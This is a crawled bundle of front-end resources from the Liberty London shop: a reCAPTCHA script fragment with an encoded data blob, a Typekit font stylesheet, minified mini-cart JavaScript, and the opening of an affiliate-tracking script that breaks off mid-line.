KMSsKQw7HCtTvDhAvDlxBnwq0WAcK0wrTCpsKOwpjDkz7Dmns6AcKVJwNpw7jDssK7WMO0wpt/[base64]/Dsw80w5wsesONdMKRX0g0w6cMHcKOH2nDjcKNHxvDn8K7UsOaVmzCiW9bMhzCtRnCjXtAC8OOcWB7w4LDsTrCscOjw7M7w79jwqrDrMO/w65nRGrDjMOMwqzDjE3Di8KbfMKZw4XDukrCjXbDoMOsw5PDqDtPBsK/AybCpRPDv8OYw5jCsTIwcw7CqHPDsMOrKsOsw6PDsRrChinCkBZMw7jCjcKebHXCvR0yRhPDpsO9C8KJGFrCviTDqsKZAMKoOsOYwo/DuwB2wpHCtcKvKXQ8w5rDrFHDiHd/[base64]/w5ltV8KYwqx/OERow6okccOKw4BHFMKPwrPDncOhw50nw7xvwqNUAn9FDMKPw7YnHMKZwr/DusKKw69ZCMKKLy4hwp0VQ8K/[base64]/DgRPDvybDjcOXwq/[base64]/[base64]/CqQVqw4QiBMKHwox1LitdQDV4eMKSU3ccVsOXwqVXE1NNwpxcwpbDlcO+McOZw4/DsDrChsKbFMO8wo4Vc8KFwpFuwr80VsOtTsOYSUTChmbDk1jCl8OJX8OTwr0GacK3w6cHdcOKAcOobgnDu8ODBzrCoS/DksKeXyDCiyFywrJewo/CgMOwZSjDpsOGw6ckw6fCuVHDujnCncKKGxdtfcKZN8KQwojDpsKPA8OxdzFZPyQUwrTCtG3CmsO+wpfCnsOXbMKIJSHClB90wpzCusOewqrDh8KdCDXCgGo0wpHCq8Kqwrl1fDfCry0uw5x7wrvDqQN+P8OcYknDu8KPwp92dAtTNsK4wrgww7zCpsO4wrg/wqPDpysQw6RlacOQVMOowqUQw6vDmsOewoXCkmpEFg3Du1hFMcOIwqnDrU4LEsOPOMKZwqLCh3t4NVvDi8K1GT/CjT9jDcOqw5TDmcKwTFLDhU3CsMKgEcOVOHnDsMOrYcOdwoTDnktNw7TCjcO/ecKST8O/wqfCszpdGEHDvQbDtExXw6Jaw5HDpcKtWcKEQ8K6w5wWf2RdwpfChsKcw6nCsMK4wqcEIjpHXcKUF8O2w6AceTcgw7JhwqLCgcOmw5gdw4PCtCtKw4/Cu2M4wpTDisOJNCXCjcOew4IQwqDDtwjDkyXDucKcwpJrwr3CtWjDq8Oew64YT8OIXVjDisK1w7wZOsK6BsO7w59mw4V/EcKEw5hBw6csNADChjwbwoh1WQfDmk1laVvCsBbCkBAqwqoGw4vDm2JDWcKpAMK/GUbCt8OnwrHCmE5UwqbDrsOHIsOZKsKGX3sawrTDusK5H8Onw6knwrwQwr7DsQ3Cl2slfHMZf8OOw7s8H8OGw4LCisK7w48UTylvwpvDhATChMKWakNpA0nDpxbDiQV6UglSwqbCp3BfZ8KsZ8KwPT7ChsOcw6/[base64]/CpFjDqWzCsz3DmcKZCnPDiQrCgifDkBU8wptawo8ywobDtz0Cwr/[base64]/CisKdQ8KvCsKfFcOuw4Imwp/CmcOQI8OMwqnCnMOJEFUtwpkAwoHDtsODR8OdwrViw5/DucKJwqdmdX/CjsKsU8OhDMK0SH9Zw6ZLTS4ZwqzDtcO4wr53GcO7XcOcDMO2wrbCvUnDimB1w77CqcKuw43DjHjCoi04wpZ0AkXDtHBkG8Kew55KwrrChMK1RiNBAMOsAcKxwp/DvMKnwpTCt8OmOHvDvcOURcKWw6HDrxHCoMKkGktVw583wp/Dp8K+w4MoF8KuT2fDisKdw6zCmUbChsOuacONwrJxJwMgITFxKR5vwqXDsMKUWEx2w5PDoBwnwrpEZsKhwp/CgMKqwpvCsk5BdDgAKQJJEzddwr/[base64]/csOWWcKNJGjCtlxBw6oGRHR0w67CncKeeETDu0DCkcKmLXbCosOtWB1dJ8K8w5zDn2VVw4LCncK2w4jCpQwjEcObPCA/XF4cw7AQMF4ZCsOxw5lAJitFCWbChsK6w5vCoMKOw51WRU0Ywq7CmgHCsjvDn8KIwqofScKmBl4Ewp5WJsKmw5sCPsOowo4TwpXDsw/ChMOQFcKBDsKROsORZ8KRZsKhwqooMFHDhnzCsVtRwpRqw5EiAXBnT8KrO8KSEcKKK8OKUMOkwpHDhF/CmcKowpkCcsOFacOJwpo9d8KwasOQw67CqwUswrcmYwHChsKQR8OfKMOZwo14w67CocKlPBodVMKWN8KaZ8KhLgJQasKBw47Cr0rDkcOuwp9zCsO7EV4rLsOuwrLCh8KsasOxw5w5J8Otw4xGUB/DlwjDvsO/wohjaMO3w60pMzlZw6ARDsOHX8OKwrcTRcKQEC4CwrvDssObwop0wpHCnMOpFhfDoF7CnXROI8KEw5hwwpjDtQlneGoaHV8PwoksJ0V1AcOxJlccTlrCi8KpD8Kfwp7DnMOEw7fDrwAKGcKjwrDDuE5uE8OVw61cOFLCoBliQm86w6/DisOTwqnDhWjDmSBFPsK6dlc9wqzDjAc4w7PDuzbCll1Ww4rCsB0bLyrDm1M1wqvDoGfDjMKtw4J6DcKMwqgcfhbDgj3DplpgLcKxwogNXsOzHUgmNixaCxfCkkBvFsORQsOdwoENGGkpwpUewq7Cu2V0K8OLV8KEfDPDsQ1vZ8OTw7/[base64]/woPDmDMow7/Do8KCw4vDhsKXw6MZw7jCmcOFwphNMQZGImA/KyLCvDtFPDoBOwQewqY/w6pBbMOHw60kFhjDvsOwMcK5wq8bw48pw43DucK3aQUdMg7DtBEdwqbDvVwGw5fCn8OME8KDBD7CrsKKPF7DsU0rf1vClsK+w7YsRsKvwoQUwrxMwrJqw6DDksKPZ8ONwoAFw710V8OoI8Kxw7/[base64]/[base64]/EQLDlMOOw4vCiRDDow/DgVBFZy3DnsKRwpEJG8Omw5xzG8O2acOWw4U4SErCpwrCi0/[base64]/BSnDrcKCDyZmCmoSw7vCnDtmR8O9w7IMw4vDq8OrVyo0w63DjhUuwqYgGgnCkkxyacOyw7xPwrnDrcOuZ8K9FT/[base64]/LsO1c8Oewqwsw7HDomRvwql7wqjDtMOmw5XCkRdvw67CpsO4IsKYw4bDucOXw7MiFDQyXcO0TMOjDRINwpcBMMOOwqnCtT8VGA/Cu8Kawq1dEsKHcnXDh8K/[base64]/[base64]/[base64]/Cn8K/w5ErVcKJEsO4fsK/w5DCuiwvbHsrw6zCiSQowp/CksOYw6dhPMOLw6RTw5PCr8K1wplCwqY0Nxt/DcKIw7ZKwrplQXTDkMKHOwAlw7YRVmXClcOAw4tuf8KYw6/Dh2oiwqNQw4LCoHbDmmVLw5PDn0waOmQzK35Af8KVwqIiwo0rQcOWw7Urw4VofhrDmMKIw7BGw7pYFcO7w6XDsCUJwqXDmlfDnD97ZXUTw44EWcK/IMKAw5pTw7kodMKaw7bCiHLCi2nCqsOxw7PCusOnbzTDrAPCti5cwpMDw6BtFwk/[base64]/DmsKZwrTCrMKeLMKOLMOow5DDtH8SwpvCgCzDj8OvEFDDhlFYPsOAAMKfwrrCvCgNOsKtFcOfwpZpSMOjEjw1QS7Cqz8HwoXDhcKEwrc/wphFZ0MlBGLCk1bDlcKTw50KYHJ1w6fDrTHDlX5HNlYrVcKswpsOD0xEDsKRwrTCncO/WsO7w7lcHRg3NcOCwqYbR8OhwqvDvsO0AsKyci4kw7XDqm3DtsK4ACbCn8KaTm8/wrnCiyTDqW/DlVEvwoVFwqQMw4xPwprCpFnCt3LDpR19w4I9w6Yvw6LDgMKUwrbCq8O+A1zDmsOwWi88w65Ww4RUwoJMw4sINHAFw4zDjMOSw5PCosKfwpt4WUdpwqZxVn3CnMO6worCg8KCwpIHw7IyBVoXAwNzdG92w4NKwo/CpsK9wpfCuiLDh8KuwqfDuSFtw5xCw4Z3w7XDvCXDgsOOw4LCt8Orw67CmTMmCcKGXsKew5N5Y8K4wpPDucOmFMODUMK8worChyAnw7kWw5HDhMKBIsO/HjrCscOfwr4Sw6rDpMOewoLDimg+w6LDksO9w48swqPCrlBowq1jAcOWwobDqMKaPwTDoMOuwpQ7RsO/ZsKiwq/DhXPDnBs8wo/ClF53w7JfP8OWwqVeN8OhdMOJLVd0w4hGFMODTsKHEsKWW8K/fcKSeCN7wpBAwrjChsOewo3CocKeGMOiYcK9TMOcwpnCmQ0UNcOKJ8KmSsK2w5E6w5DDhyTCtRdtw4B5b23CngUPcgnCpcKUw4RawpQaNcK4csK5w7PDs8Kgc3jDhMOAWsOIdhE2MsOSQQZ0M8O2w4gvwobDnTbDgw3Dml9sKH82QMKnwqvDh8KgSEzDvMKcH8OYHMO/wqDDgQUKaiJ0woDDhsODwqUZw63Dt1bCq1XDnFMMw7PCvkvDpEfCg2k3w6MsCU9FwpbClT3CgMOHw7zCuHPDk8OgSsKxBcKqw6dfTzotwrpfwpo0ECHDtXnCkXLDjxXCtmrChsKeLcOKw78rwo3Dtm7ClcK5wr9VwoHDucOOKEdPJsOrGsKswrtewo8/w4MIHGvDljvDvcKRbl3ChsKje0N1wqYwQsOpwrMLw6o8JxU4w5vChDLDkSbCoMO5OsO6Xm7ChSk/[base64]/DtsOnW0ExwqLDg3DDliROacKDcBxsSBEOEMO0ektEYMObKMO4UUPDh8OLSHzDmMOswo9SfVPCpsKBwq7Cm2HCt2DCvlB7w6DCvsKEdMOfVcKMREDDjMO/bsOKwq/CvhjCohdmwr3CscK2wprChTDDpRfCnMKDE8OYS1xOEsKQw4rDlMKVwpoyw6PDvsO9YMOBw4ZuwoYBQCDDicO1w7M/[base64]/CiinCkw/CtQ5NScOXL8OOw5wBLDY/GcK0wqrChBs0WMKqw5hrGcKvMMO9wpAhwpMFwqQaw6nCsknDocOfZcKCQsKyAnzDlsKNw6N7OkDDpW9MwpxCw63DrFESwrchWkhGa2LChzFKIMKNMMK4w4l6UMOuw7zCn8Obw5giPg/ClcKBw5TDksOraMKlAwV7MWt9woYsw5EUw48twprCixnCvsKxw7M/wrhiXsOlOAfCrBlUwrDDksOWwpTDknLCmQdDQMKdfsOfIsOFTMKMCXnCgA4IZzstSEfDnAxUwq7CvsOwZcKbw64SeMOsN8KnK8K/eFNKYwJdKQPDhVAow6Naw4vDjgJ0W8O8w5vCv8KSRMKUw7kSDWUyasOEwqvCojzDghzCssO5T2lHwoo5wrhXKsKqeD7DlcOIw7zClXbCv1hAwpTDll/Dm3zChiJrwrfCtcOEwpYCwrMtZcKTOEjCnsKsOsOlwr7DhxY2woHDjcKDIQobfMOBMGI1YMOoYHbDt8KzwobDgV9wHSwsw7zCkMO/[base64]/[base64]/CmFJqC8KIw7AkwrEND17DocKxe2zDgVdZTcKSFHbDhH3CtnvDmw1LO8KCCMK0w7bDocKhw67DoMKqX8KCw67CjVvDvGbDjA5ewrJ4w75SwppsO8Obw6TDuMO0LMK7wo/ClSjDhMKIccOewpHCu8O4w5HChMKew70KwpA1w4d2RyvDgy3DmXo4C8KKScKOasKtw77Dli5/w75bThDCkwQtw6IyKV3Dp8KpwoXDvcKewqzDkSNBw6TCmcOtF8OSw4xww4psFcKtw5ssPMKlwr3CvQXCgMKvw5HCuykOY8KIw50KYi/DhsK9UWDDosKKQ2hXYXnDkH3CnBdzw5gBKsObCsOLwqLCtMK3D1HCpcOYwo3DnMKkw4Zww6R+d8KbwozCnMKCw4fDhRbCssKDJQRIT2jDhMK9wrw4ASkYwqHCp0Z3X8Oyw5seWsO3UW/[base64]/I8K6w4p7RzAUUV03HsKQXSfChsKUN8OJw5nDnMOSO8OiwqVcw5nCiMKrw7Eaw692JcO5NnEmw6NDH8OZwqx9w58Kwr7DvcOfw4vCghXCssKaZ8Kgbl8qfWJZZMODGsK/wo9WwpfCvcKtwp3Cp8KWw7jCmnVaXB1hHHRwJAs8w7zDksK3KcKfCDbCoTrClcOqwo/DmEXDtcKTwpdfNjfDvlNXw55WDsOow4U9w6g6FWLCq8OTV8OSw70RRWlCw6rDt8OiRj7CusOiw67DmEzDjcKSPVIQwphZw59BRMOwwo4DYlLCrT0jw78NXcKnJk7Cu2DCsxXClQUbOMKsa8K+KsOrecODe8O1wpAWAU4rMyDDu8KtbW/Dn8ODw6nDohPDnsOsw6V+GRrDvHLDpnNQwrZ5X8OOQ8Kpwpo/[base64]/[base64]/CucKXw5XDsFEIR8OHEgPDnGzClUHDmVrDoEB6wownCsOuw7DDn8K6w7lRSBXDo1V7NUPCl8K6QsKfPBcEw4kWf8OfacOBwrrDicOvFCvDsMKnwpXDlwxkwpnCh8OFFsKGesOcHTLCgMKvdMKEWSErw549wq3CuMOqJcO4GMONw5/Ciz3CmXMew6TDgD7DliAgwrbCjBcow5oMRX0xw5Mtw4NNJW/Dmi/CuMKPw7DCnE3CssOgF8OOAlBNNsKPGcO0w6PDqlrCp8OLI8KOGSDCgcK1wq/DhcKbKg3CocOKfcKrwr1+wrTDlcOLwobCvcOoUDPCpHfCv8Kyw5Q9wqjCtsOrEC4NAl1AwrDChWJrNiLCrAt2wonDicKZw7E/KcO5w5pUwrpzwoNdbSPCk8KPwpJZecKXwqM2R8KAwpJtwpbCrgRVZsKmwq/CtMKOw4ZQw6rCuRPDpnkEVy06UFLDg8Klw5NgakIAwqnDocKZw67Cg3rChsO/[base64]/Dr8OTWsO0GsKgwo3CjFENw6Y6wpoBC8Kzwp9swrPDuUnDjcK1ETDCkwYpRMOaOVLDuScgMFJBTsKTwrDCp8Onw4ZnN1jCmcKIaDxTw7gnElzDiXvCusKUXMKZfcOtSMKkw5nDiC/[base64]/DgF7ChxzCpl1/w6otW1hUNELDugoFacO+wpYaw7LCg8Owwo3DiEg/[base64]/DmcKgZV7CmcKvAmNBY8OACMKsPsKtw5nChMOjw5d9UMOVHcOWw6QfLlHDt8KEdEDClyBSwqQew6NGGlTDml9gwrUickzCiR/DnsOLwoEfwrtkIcKbV8OId8OiN8OUw5zDmMK8w77CmXlEw5IwFQBtWVJBWsKIQ8OaH8K5UMKNIF4AwqUHwpjCpMKaQcOkfMOVwoRXEMOQwrIow4TCjMKYwohVw7s2woXDgh9jRCPDk8KLZsK1wrrDjcKKM8K5WsOqLkLDjMOrw7XCl0tpwo/[base64]/HMOIKFhcNA5GaMK1YcKxwoF6O2XCncOSwrowKycEw5wOYg3DikfCinV/w6XDlsKdHgnCmCIjc8K3M8Odw7/DrQofw6NJw5zCgT1bDMOiwqnCusOMwp3DgsOjwrFjHsOqwoBKw7TDhAslB0AjKsOWwpbDr8OowqXDjMKSPmE9IE9FGMOAwp0Qw4sJwoPCpcOew4vCiXZ3w59LwpfDhMOZw4PCv8KfP04GwoYSJRE/[base64]/[base64]/DjsKbw5MUPH98DUtKw5IDwpUpwp/CnsKewpzCj0bDrS8NF8KGw4obdTrCgsODw5VHInAYwpsCbMO+aC7CvlkpwoTDulDDozYxJ3YjN2HDsysswoLDhcOIKQhiFsK6wqVoYsK8w6nDi2QhDXM2AMOKYMKCw4fDgsOFwqANw6/[base64]/Cnltfw7fDlHzCl8K3JsKpcMOLwrkjJMKGVMKyw7kmacOEw57Dr8O5TQBxwqt2NcKZw5Eaw59LwqLDokDCnHfChcKOwr7CgsKQwrHChDnCn8KIw5bCtcOPT8OGXE4gIlZ1Fl/DlnwJw5TCuTjCiMOZe0src8KSShrDuDHCr0vDksOtKMKNeTLDvMKRRmHCsMOjHcKMcGHCgwXDhhrDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vT5m6jddZFWhB3SIWdxIjnUkgOKKIvPT08si/i4pepo\\u003d\x22,1,0,null,1,1769437286610,0,0,[7,246,220,138],null,[114],\x22RC-s0eCoyc9f1yeIQ\x22,null,null,null,null,null,\x220dAFcWeA4eUD7r1xHiWF13RIr8zW5LSKygc4w-oxfNi99jKbul5fdaQq683rCzD2slFqoHlCTjk45UrrzlwKkXd_yjh7_7fnWT0g\x22,1769520086478]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/miniCart.js
body_size: 2713
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/partnerize.js
body_size: 709
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof 